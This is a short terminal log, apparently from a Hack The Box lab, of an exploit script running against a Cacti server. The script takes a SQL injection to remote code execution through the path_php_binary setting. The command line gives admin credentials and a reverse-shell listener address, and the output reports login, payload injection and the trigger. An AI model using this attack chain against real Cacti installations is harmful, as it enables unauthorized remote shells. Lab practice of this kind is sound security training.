 ❯ python3 cacti_sqli_rce_araizcorp.py --base http://cacti-admin.monitors.htb/cacti \
  -u admin -p 'BestAdministrator@2020!' \
  --rev 10.10.14.8 999 --restore
/home/kali/labs/htb/monitors/cacti_sqli_rce_araizcorp.py:34: DeprecationWarning: datetime.datetime.utcnow() is depre
cated and scheduled for removal in a future version. Use timezone-aware objects to represent datetimes in UTC: datet
ime.datetime.now(datetime.UTC).
  {FG['gray']}{DIM}{datetime.utcnow().strftime('%Y-%m-%d %H:%M:%S')}Z :: For research & testing only{RESET}
AraizCorp LLC :: Security
Cacti SQLi → RCE (path_php_binary) :: Exploit
2025-09-08 18:09:45Z :: For research & testing only
[i] Iniciando sesión…
[+] Login OK como admin
[i] Valor actual path_php_binary: "name","hex"
[i] Reverse shell → 10.10.14.8:999
[i] Inyectando payload en settings.path_php_binary…
[+] Payload escrito en settings.path_php_binary
[i] Lanzando trigger…